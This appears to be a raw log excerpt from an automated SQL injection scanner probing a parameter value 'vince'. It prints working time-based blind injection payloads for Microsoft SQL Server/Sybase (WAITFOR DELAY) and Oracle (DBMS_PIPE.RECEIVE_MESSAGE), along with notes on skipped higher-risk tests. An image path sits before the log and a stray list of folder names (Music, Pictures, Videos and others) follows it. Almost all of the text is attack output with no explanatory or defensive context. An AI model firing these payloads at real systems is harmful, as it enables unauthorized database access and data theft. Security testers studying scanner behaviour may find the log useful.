 [22:00:18] [DEBUG] skipping test 'PostgreSQL OR time-based blind (heavy query - comment)' because the risk (3) is higher than the provided (1)
[22:00:18] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[22:00:18] [PAYLOAD] vince')/**/WAITFOR/**/DELAY/**/'0:0:5'/**/AND/**/('gKtt'='gKtt
[22:00:18] [PAYLOAD] vince'/**/WAITFOR/**/DELAY/**/'0:0:5'/**/AND/**/'vvrd'='vvrd
[22:00:18] [PAYLOAD] vince)/**/WAITFOR/**/DELAY/**/'0:0:5'/**/AND/**/(9837=9837
[22:00:18] [PAYLOAD] vince/**/WAITFOR/**/DELAY/**/'0:0:5'
[22:00:18] [PAYLOAD] vince/**/WAITFOR/**/DELAY/**/'0:0:5'--/**/bVZR
[22:00:18] [DEBUG] skipping test 'Microsoft SQL Server/Sybase time-based blind (IF - comment)' because the level (4) is higher than the provided (1)
[22:00:18] [DEBUG] skipping test 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)' because the risk (2) is higher than the provided (1)
[22:00:18] [DEBUG] skipping test 'Microsoft SQL Server/Sybase OR time-based blind (heavy query)' because the risk (3) is higher than the provided (1)
[22:00:18] [DEBUG] skipping test 'Microsoft SQL Server/Sybase AND time-based blind (heavy query - comment)' because the risk (2) is higher than the provided (1)
[22:00:18] [DEBUG] skipping test 'Microsoft SQL Server/Sybase OR time-based blind (heavy query - comment)' because the risk (3) is higher than the provided (1)
[22:00:18] [INFO] testing 'Oracle AND time-based blind'
[22:00:18] [PAYLOAD] vince')/**/AND/**/9158=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(79)||CHR(121)||CHR(86),5)/**/AND/**/('ntOD'='ntOD
[22:00:18] [PAYLOAD] vince'/**/AND/**/9158=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(79)||CHR(121)||CHR(86),5)/**/AND/**/'nxsA'='nxsA
[22:00:18] [PAYLOAD] vince)/**/AND/**/9158=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(79)||CHR(121)||CHR(86),5)/**/AND/**/(5229=5229
[22:00:18] [PAYLOAD] vince/**/AND/**/9158=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(79)||CHR(121)||CHR(86),5)
[22:00:18] [PAYLOAD] vince/**/AND/**/9158=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(79)||CHR(121)||CHR(86),5)--/**/XKmp
[22:00:18] [DEBUG] skipping test 'Oracle OR time-based blind' because the risk (3) is higher than the provided (1)
[22:00:18] [DEBUG] skipping test 'Oracle AND time-based blind (comment)' because the level (4) is higher than the provided (1)
Music
Pictures
Videos
Public
Templates
Videos